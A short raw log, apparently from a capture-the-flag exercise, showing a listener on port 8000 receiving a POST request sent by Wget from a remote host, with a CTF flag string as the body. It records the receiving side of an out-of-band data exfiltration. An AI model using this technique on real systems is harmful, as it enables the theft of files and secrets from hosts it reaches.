 Listening on 0.0.0.0 8000
Connection received on 117.21.200.166 64160
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 120.24.207.121:8000
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43

flag{56c35bcd-e16e-4887-8607-54f6a4e22f41}